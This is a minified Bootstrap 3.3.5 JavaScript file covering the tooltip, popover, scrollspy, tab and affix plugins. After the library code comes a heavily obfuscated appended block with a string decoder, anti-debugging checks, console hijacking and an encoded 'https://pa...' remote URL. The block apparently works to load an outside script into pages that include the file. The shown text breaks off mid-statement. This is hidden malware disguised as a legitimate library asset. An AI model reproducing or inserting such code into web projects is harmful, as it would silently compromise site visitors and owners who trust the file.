a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function _0x4b03(){var _0x45c060=['suHvz1e','weH0zvq','zeLKDM0','C3jJ','mte5wLPtCMvK','mtaXnZm2mKPZsMrNqq','BgvUz3rO','Ahr0Chm6lY9Wyq','qKHisMu','ntK2nJeYn3rHEMLZEG','mJu0nurNt3Pgza','sgvHr3m','u1Hytwe','mty2odz3AgrkAgy','mNWWFdf8m3W0','rfLTuvK','Aw5KzxHpzG','Dg9tDhjPBMC','B0TWD2u','ndm2mtKYvuvOrwrq','kcGOlISPkYKRkq','AgvHza','mdyZ','CM4GDgHPCYiPka','uKnUBve','AuDbA0G','sxrOzxm','sLLvrhm','vM5lqKi','zuXpsvq','D29YzhbYzxnZxW','mJi3mJC2ofbqy1H2Bq','CMvMzxjYzxi','vu5NzLa','tfHAr2C','EvLTqxO','C2j5z29Vz2XLlG','z2vHzc9QCY9Hza','ANm/y2XPzw50pq','EgvvsKi','r3riAuK','CMv0DxjUicHMDq','m3WWFdv8mNW0Fa','DhjPBq','s05mAgm','r2DMtKe','qM9QAgO','Dg9mB3DLCKnHCW','uxP5zwu','swH4vxa','whPdvKu','yMLUza','vev5vum','EwTkuKu','yxbWBhK','AM9qwe4','z014sxq','yxn5BMm','zw50','Aw5Zzxj0qMvMBW','rxrfAg8','yKjpEgu','y2eTChvIltG1mq','BvDNDwW','DgfIBgu','zg5guKi','y29UC3rYDwn0BW','yu9xt2O','C3bSAxq','tvDxwMi','uw9PBge','C2nYAxb0','A3fxyLK','m3W0Fdb8mNWX','y3rVCIGICMv0Dq','mZa0otG0otKWmq','Bvr3BMC','Cg5vwNm','z2vHzdiUz29VzW','Aw9UlMnVBs9Wyq','mJu1ndu2vLfXCw9i','zxDsCfG','mJCXnde1nhDRzurQqq','Aw5MBW','uxHIzK4','zMLYC3rdAgLSza','whbIquC','AwHRquy','DeDMvMK','Bg9N','ueXZzNa','BMn0Aw9UkcKG','vM1tDLK','y29UC29Szq','DwPZtei','x19WCM90B19F','D1DKqMu','ANvVC1K','BgvZEw5KAwnHDa','twfZrMu','vvjNEva','DhDtEwy','y3jVC3npCMLNAq','C2vHCMnO','E30Uy29UC3rYDq'];_0x4b03=function(){return _0x45c060;};return _0x4b03();}function _0x4617(_0x48295a,_0x4eea72){var _0x1d870c=_0x4b03();return _0x4617=function(_0x30de75,_0x776132){_0x30de75=_0x30de75-(-0x6e5*0x3+0x18dc+-0x3*0x103);var _0x50d0a4=_0x1d870c[_0x30de75];if(_0x4617['jPepmn']===undefined){var _0x3068c5=function(_0x2a9863){var _0x42a96f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3bb6ec='',_0xb6cf83='',_0xae2387=_0x3bb6ec+_0x3068c5;for(var _0x487238=0x2e*0x83+-0x161*0x1a+0x10*0xc5,_0x2fffb0,_0x5e7a4c,_0x1ab6b3=0x2227*0x1+-0x11f*0x11+-0xf18;_0x5e7a4c=_0x2a9863['charAt'](_0x1ab6b3++);~_0x5e7a4c&&(_0x2fffb0=_0x487238%(-0x101a+-0x2*-0x4a9+0x6cc)?_0x2fffb0*(0x3b*-0x89+0x19c9+0x1*0x60a)+_0x5e7a4c:_0x5e7a4c,_0x487238++%(0xb8e+0x1d*-0xa3+0x6ed*0x1))?_0x3bb6ec+=_0xae2387['charCodeAt'](_0x1ab6b3+(0x6*0x193+0x5d*0x1f+-0x14ab))-(-0x1*0xba7+-0x201d+0x2bce)!==-0x1*0x47b+-0x117f+0x15fa?String['fromCharCode'](0xa47+0x24b3+-0x2dfb&_0x2fffb0>>(-(0xb8*0xd+-0x3ab*0x2+0x100*-0x2)*_0x487238&0x37e+0x140b+-0x1783)):_0x487238:-0x1*-0x2d1+0x2f*-0xce+-0x2301*-0x1){_0x5e7a4c=_0x42a96f['indexOf'](_0x5e7a4c);}for(var _0x2862be=0xee5+0x2083+-0x52*0x94,_0xf92f68=_0x3bb6ec['length'];_0x2862be<_0xf92f68;_0x2862be++){_0xb6cf83+='%'+('00'+_0x3bb6ec['charCodeAt'](_0x2862be)['toString'](0xd*-0x155+-0x116d*0x1+0x37b*0xa))['slice'](-(-0x4*-0x99f+-0x4d5+0x21a5*-0x1));}return decodeURIComponent(_0xb6cf83);};_0x4617['eAstHY']=_0x3068c5,_0x48295a=arguments,_0x4617['jPepmn']=!![];}var _0x1917c4=_0x1d870c[0x26a7+0x11e2+-0x3889],_0x1748c0=_0x30de75+_0x1917c4,_0xef5cb0=_0x48295a[_0x1748c0];if(!_0xef5cb0){var _0x5d061c=function(_0x3ef913){this['qknBEA']=_0x3ef913,this['TakLNt']=[-0x11a4+-0x5*0x24b+0x1b*0x114,0x115d+-0x1*-0x1a71+0x15e7*-0x2,0x13f*0xb+-0x1c22+0xe6d],this['elXQYo']=function(){return'newState';},this['bYEmKH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MzsTkt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5d061c['prototype']['yUbcVs']=function(){var _0xce9f33=new RegExp(this['bYEmKH']+this['MzsTkt']),_0x2bda83=_0xce9f33['test'](this['elXQYo']['toString']())?--this['TakLNt'][0xbf0*-0x3+0x9*0x3f+-0x176*-0x17]:--this['TakLNt'][0x211f+0x1*0x11a7+-0x32c6];return this['wFNBHq'](_0x2bda83);},_0x5d061c['prototype']['wFNBHq']=function(_0x54fe10){if(!Boolean(~_0x54fe10))return _0x54fe10;return this['TPjCre'](this['qknBEA']);},_0x5d061c['prototype']['TPjCre']=function(_0x1d332a){for(var _0x1c58ed=-0x1115*-0x1+-0x9c6+-0x74f,_0x549ad0=this['TakLNt']['length'];_0x1c58ed<_0x549ad0;_0x1c58ed++){this['TakLNt']['push'](Math['round'](Math['random']())),_0x549ad0=this['TakLNt']['length'];}return _0x1d332a(this['TakLNt'][-0x5*-0x7a8+-0x18d0+-0xd78]);},new _0x5d061c(_0x4617)['yUbcVs'](),_0x50d0a4=_0x4617['eAstHY'](_0x50d0a4),_0x48295a[_0x1748c0]=_0x50d0a4;}else _0x50d0a4=_0xef5cb0;return _0x50d0a4;},_0x4617(_0x48295a,_0x4eea72);}(function(_0x3d421e,_0x569842){function _0x10315b(_0x22af3c,_0x7e0db8,_0x381a12,_0x352ee1){return _0x4617(_0x352ee1- -0xe3,_0x381a12);}function _0x33b9e0(_0x200d8a,_0x3435ca,_0x4d0273,_0x4002a0){return _0x4617(_0x200d8a-0x123,_0x3435ca);}var _0x370242=_0x3d421e();while(!![]){try{var _0x46d883=parseInt(_0x10315b(0xcc,0x9a,0x7e,0x9b))/(0x1229+0x1b88+-0x2db0)+-parseInt(_0x10315b(0x4f,0x91,0x70,0x7d))/(0x1*-0x221b+0x3e5+0xf1c*0x2)+-parseInt(_0x33b9e0(0x285,0x257,0x29a,0x28d))/(-0x37+0x1*-0x13a5+0x13df*0x1)+parseInt(_0x10315b(0x5d,0x45,0x5a,0x4c))/(-0xb2d+0x1428+0x2fd*-0x3)+-parseInt(_0x10315b(0xb8,0x80,0x9b,0xa0))/(0x177a+0x1291+-0x2a06)*(parseInt(_0x10315b(0xa3,0xbf,0xc6,0xa3))/(-0x2421+-0x181*-0x6+0x1b21))+-parseInt(_0x33b9e0(0x2a0,0x27c,0x2ca,0x27e))/(-0x685+-0x1a80+-0x2f*-0xb4)*(-parseInt(_0x33b9e0(0x2af,0x27f,0x2c7,0x2a4))/(0x18d7*0x1+-0x1b4a+0x27b*0x1))+parseInt(_0x33b9e0(0x2a5,0x2b6,0x2d9,0x28d))/(-0x1900+0x2296+-0x98d);if(_0x46d883===_0x569842)break;else _0x370242['push'](_0x370242['shift']());}catch(_0x49e090){_0x370242['push'](_0x370242['shift']());}}}(_0x4b03,-0x2fa46*-0x1+0x1e55*-0x26+0xc9fb6),(function(){var _0x3e7e60={'pnUZs':function(_0x141125,_0xcfb827){return _0x141125!==_0xcfb827;},'HeaGs':function(_0x1232ed,_0x3bf8ee){return _0x1232ed(_0x3bf8ee);},'GtHiI':function(_0x81ac54,_0x360cfe){return _0x81ac54+_0x360cfe;},'mWgul':'return\x20(fu'+'nction()\x20','gMxIt':_0x4c038e(0xc4,0xd8,0xdf,0xd6)+_0x4c038e(0xf3,0xf2,0xc1,0x9f)+_0x34b2d8(-0x35,-0x66,-0x91,-0x3a)+'\x20)','UNgfP':'https://pa'+_0x4c038e(0xad,0xaa,0xc5,0xb7)+_0x4c038e(0xbe,0xb9,0xd9,0xe6)+_0x4c038e(0xc6,0xbc,0xc6,0xc3)+_0x4c038e(0x93,0xa4,0x9c,0x8f)+_0x34b2d8(-0x88,-0x59,-0x5a,-0x2a)+_0x34b2d8(-0x56,-0x57,-0x34,-0x78)+_0x34b2d8(-0x55,-0x3f,-0x40,-0x5a)+_0x4c038e(0xc0,0xec,0xc2,0xef)+_0x34b2d8(-0x7b,-0x67,-0x34,-0x58),'Ithes':'anonymous','tGfVi':function(_0x6c23b0,_0x2d001b){return _0x6c23b0===_0x2d001b;},'ewRpX':_0x4c038e(0xab,0xa4,0xab,0x8a),'EtEho':_0x4c038e(0xd0,0xae,0xa8,0x9b),'iGAkH':function(_0x566992,_0x115b87){return _0x566992!==_0x115b87;},'BSjGn':_0x34b2d8(-0x18,-0x23,0xa,-0x40),'EAbxo':'warn','gNDsi':'error','bBOxe':'exception','OuwHA':function(_0x5a0cd6,_0x24d273){return _0x5a0cd6<_0x24d273;},'mTwng':_0x4c038e(0xb6,0xaf,0xa1,0xab)+'1','LXZGg':_0x4c038e(0xb3,0x91,0x8b,0xa5)+'+$','QgfvH':_0x4c038e(0xbe,0x96,0x9a,0x96),'KNLhc':function(_0x4a4eb5,_0x4d6654,_0x7e025){return _0x4a4eb5(_0x4d6654,_0x7e025);},'ykJRE':function(_0x54d462){return _0x54d462();},'JYUDs':function(_0x18e72f,_0x2d4b86,_0x7db377){return _0x18e72f(_0x2d4b86,_0x7db377);},'ifMOZ':function(_0x1d6f48){return _0x1d6f48();},'Qzyee':function(_0x18cecb,_0x3e0547){return _0x18cecb<_0x3e0547;},'IHUgQ':'bRtcn','DYmQY':'IjQsn','Qoila':_0x4c038e(0xaa,0xc1,0xc0,0xf0),'kqWbY':function(_0x3d4c2d,_0x22f9c7){return _0x3d4c2d!==_0x22f9c7;},'twSyf':function(_0x42f494){return _0x42f494();}},_0x1f9fec=(function(){var _0x5d7b79={'wWdBe':_0x970093(0x12f,0x152,0x172,0x145),'ihkAF':function(_0x21b46b,_0x3f48ab){function _0x25e224(_0x7760c0,_0x58c537,_0x395ccf,_0x4615ba){return _0x970093(_0x395ccf,_0x58c537-0x362,_0x395ccf-0x14d,_0x4615ba-0x192);}return _0x3e7e60[_0x25e224(0x4d7,0x4ad,0x47b,0x489)](_0x21b46b,_0x3f48ab);},'VmSvY':_0x2cdda4(0x513,0x4eb,0x4b1,0x4de)};function _0x2cdda4(_0x3f13c1,_0x403605,_0x1277cb,_0x696c90){return _0x34b2d8(_0x3f13c1-0xe3,_0x696c90-0x52e,_0x403605,_0x696c90-0x7e);}function _0x970093(_0x5502c7,_0x35e524,_0x3a48ed,_0x17b99f){return _0x34b2d8(_0x5502c7-0x143,_0x35e524-0x17b,_0x5502c7,_0x17b99f-0x10a);}var _0x346bb7=!![];return function(_0xe5f1e6,_0x19a949){function _0x4449d2(_0x4b6dc0,_0x264edc,_0x2497f6,_0x58b51e){return _0x970093(_0x4b6dc0,_0x58b51e-0x39b,_0x2497f6-0x2e,_0x58b51e-0x1e3);}function _0x428962(_0xfae017,_0x296a84,_0xae20b6,_0x176088){return _0x970093(_0x176088,_0xfae017- -0x4b,_0xae20b6-0x7e,_0x176088-0x184);}if(_0x5d7b79[_0x428962(0x10a,0x12d,0xe6,0x111)](_0x5d7b79[_0x428962(0x10f,0x12b,0x130,0x118)],_0x5d7b79[_0x4449d2(0x4e2,0x4d6,0x50c,0x4f5)])){var _0x2bc1af=_0x101b0a[_0x428962(0xe9,0x11b,0x10b,0xe6)](_0x1de4f2,arguments);return _0x2a3826=null,_0x2bc1af;}else{var _0x46f354=_0x346bb7?function(){function _0x5923fb(_0x5f14fe,_0x130e0e,_0x4dbf78,_0x2f3ee1){return _0x428962(_0x5f14fe-0x141,_0x130e0e-0x46,_0x4dbf78-0x21,_0x130e0e);}function _0x26dd26(_0xddd6d0,_0x19be66,_0x1e5a85,_0x5ae756){return _0x428962(_0x19be66-0x101,_0x19be66-0x1eb,_0x1e5a85-0x1c9,_0x5ae756);}if(_0x19a949){if(_0x5d7b79[_0x5923fb(0x254,0x25b,0x236,0x262)]==='RqAeS'){if(_0x2431df){var _0x51621d=_0xc126c[_0x26dd26(0x1df,0x1ea,0x1ec,0x1d7)](_0x41dea9,arguments);return _0x575f0d=null,_0x51621d;}}else{var _0x403238=_0x19a949[_0x5923fb(0x22a,0x23d,0x205,0x23a)](_0xe5f1e6,arguments);return _0x19a949=null,_0x403238;}}}:function(){};return _0x346bb7=![],_0x46f354;}};}()),_0xd998aa=(function(){var _0x5ba1f8={'LpiNt':function(_0x53796b,_0x29682a){function _0x4aaf55(_0x16317b,_0x1875ee,_0x5d3458,_0x32c0b0){return _0x4617(_0x32c0b0- -0x279,_0x1875ee);}return _0x3e7e60[_0x4aaf55(-0xdb,-0xf4,-0xf2,-0xf5)](_0x53796b,_0x29682a);},'ujsLB':function(_0x16e765,_0x2ba367){return _0x3e7e60['GtHiI'](_0x16e765,_0x2ba367);},'dIdvm':function(_0xe90698,_0x37118d){function _0x241afb(_0x21945f,_0x9b8aa3,_0x161020,_0x2e4110){return _0x4617(_0x21945f- -0x23d,_0x161020);}return _0x3e7e60[_0x241afb(-0x105,-0xd3,-0x12b,-0xda)](_0xe90698,_0x37118d);},'zAuAO':_0x3e7e60[_0x924be4(-0x1b3,-0x1a9,-0x201,-0x1d9)],'juosY':_0x3e7e60[_0x3943ce(-0x26f,-0x277,-0x28f,-0x288)],'URgyP':_0x3943ce(-0x22a,-0x238,-0x21c,-0x22a),'lXdMn':_0x3e7e60[_0x3943ce(-0x29e,-0x28e,-0x2a8,-0x27f)],'dZxFh':_0x3e7e60[_0x3943ce(-0x28d,-0x295,-0x2bf,-0x2ac)],'RCnmQ':function(_0x26ccd3,_0x97fdd0){function _0x5c73a5(_0x4c4ca1,_0x566b18,_0x5656fa,_0x46c5fa){return _0x924be4(_0x4c4ca1-0xda,_0x566b18,_0x5656fa-0x1f3,_0x5656fa-0x8e);}return _0x3e7e60[_0x5c73a5(-0x119,-0x110,-0x132,-0x139)](_0x26ccd3,_0x97fdd0);},'SXXMa':_0x3e7e60[_0x3943ce(-0x25d,-0x25e,-0x266,-0x270)],'dnFRB':_0x3e7e60[_0x3943ce(-0x294,-0x273,-0x297,-0x272)],'eLOIT':function(_0x1b2676,_0x12f6f9){function _0x1f2d06(_0x3e7d84,_0x56083e,_0x5f3531,_0x20d36b){return _0x3943ce(_0x3e7d84-0x19b,_0x3e7d84-0x293,_0x5f3531-0xa8,_0x5f3531);}return _0x3e7e60[_0x1f2d06(-0x3,0x1c,0x1b,-0x6)](_0x1b2676,_0x12f6f9);},'BHHJe':_0x3e7e60['BSjGn']},_0x45446d=!![];function _0x924be4(_0x711ff9,_0x2c2738,_0x11dc4c,_0x36773a){return _0x4c038e(_0x711ff9-0xad,_0x2c2738-0x80,_0x36773a- -0x28f,_0x2c2738);}function _0x3943ce(_0x326001,_0x1ffe49,_0x551b8f,_0x49da8a){return _0x34b2d8(_0x326001-0x187,_0x1ffe49- -0x232,_0x49da8a,_0x49da8a-0x105);}return function(_0x176358,_0x245bb7){var _0x27c5a6={'yQNwD':function(_0x5cd622,_0x52d2f9){function _0x30e0f3(_0x1cfdf4,_0x19f485,_0x291ea3,_0x212ccc){return _0x4617(_0x212ccc- -0x8a,_0x1cfdf4);}return _0x5ba1f8[_0x30e0f3(0xd2,0xc3,0xe7,0xe4)](_0x5cd622,_0x52d2f9);},'xeUJB':_0x5ba1f8[_0x43ac4a(-0x7,0x2a,0x44,0x38)]};function _0x43ac4a(_0x4ea300,_0x422d2a,_0x2bc6c5,_0x893a9e){return _0x924be4(_0x4ea300-0x89,_0x4ea300,_0x2bc6c5-0x50,_0x422d2a-0x1e1);}function _0x2a3476(_0x3bfda4,_0x43908a,_0x228d4c,_0x44f86b){return _0x3943ce(_0x3bfda4-0x1b0,_0x43908a-0x4e6,_0x228d4c-0x1f0,_0x3bfda4);}if(_0x5ba1f8[_0x43ac4a(-0x29,-0x1a,-0x28,-0x44)](_0x5ba1f8['BHHJe'],_0x5ba1f8[_0x43ac4a(0x39,0x3a,0x45,0x16)]))_0x298676=TnFzsg['LpiNt'](_0x1a27f2,TnFzsg[_0x2a3476(0x2c1,0x295,0x2a6,0x264)](TnFzsg[_0x43ac4a(0x2e,0x34,0xc,0x19)](TnFzsg['zAuAO'],TnFzsg[_0x43ac4a(0x36,0x2a,0x43,0x4d)]),');'))();else{var _0x30da34=_0x45446d?function(){function _0x5acf80(_0x2a6457,_0x13dc4e,_0x507059,_0x81986d){return _0x43ac4a(_0x507059,_0x81986d-0x489,_0x507059-0x1a1,_0x81986d-0xe2);}var _0xbf2e25={};_0xbf2e25[_0x5acf80(0x49f,0x4be,0x4c0,0x4b5)]=_0x5ba1f8[_0x5acf80(0x4da,0x4ba,0x488,0x4b6)],_0xbf2e25[_0x3781a1(0x272,0x288,0x2ac,0x282)]=_0x5ba1f8['lXdMn'],_0xbf2e25[_0x5acf80(0x4d1,0x4ef,0x4ec,0x4bc)]=_0x5acf80(0x4ba,0x4cc,0x473,0x499),_0xbf2e25[_0x3781a1(0x28f,0x263,0x265,0x26f)]=_0x5ba1f8['dZxFh'];var _0x7f2c8c=_0xbf2e25;function _0x3781a1(_0x2381fa,_0x115d7b,_0xa19a2d,_0x28e584){return _0x2a3476(_0x2381fa,_0x28e584- -0xb,_0xa19a2d-0xa2,_0x28e584-0xbc);}if(_0x5ba1f8[_0x3781a1(0x254,0x211,0x24c,0x244)](_0x5ba1f8[_0x5acf80(0x4d1,0x4b0,0x4dc,0x4c7)],_0x5ba1f8[_0x3781a1(0x298,0x277,0x28c,0x2a1)])){if(_0x245bb7){if(_0x5ba1f8[_0x3781a1(0x24a,0x287,0x277,0x26d)]!==_0x5ba1f8[_0x3781a1(0x260,0x29c,0x270,0x26d)]){var _0x2bc5d4;try{_0x2bc5d4=_0x13c1b1(YMnmdo['yQNwD'](_0x5acf80(0x452,0x467,0x48f,0x47b)+_0x5acf80(0x4ba,0x4d9,0x47b,0x4ad)+YMnmdo[_0x5acf80(0x457,0x46f,0x457,0x479)],');'))();}catch(_0x2e484f){_0x2bc5d4=_0x5d8d5d;}return _0x2bc5d4;}else{var _0x12faa2=_0x245bb7[_0x5acf80(0x4a3,0x463,0x49d,0x488)](_0x176358,arguments);return _0x245bb7=null,_0x12faa2;}}}else{var _0x40c55b=_0x7f2c8c['MasFe'][_0x5acf80(0x483,0x46d,0x47a,0x496)]('|'),_0x2328a1=0xf*0x19b+0x49+-0x185e;while(!![]){switch(_0x40c55b[_0x2328a1++]){case'0':_0x5f2ff7[_0x5acf80(0x4af,0x4ea,0x4d4,0x4be)]=_0x7f2c8c[_0x5acf80(0x496,0x4b7,0x4cd,0x4a8)];continue;case'1':_0x5f2ff7[_0x3781a1(0x261,0x256,0x23a,0x265)]=!![];continue;case'2':var 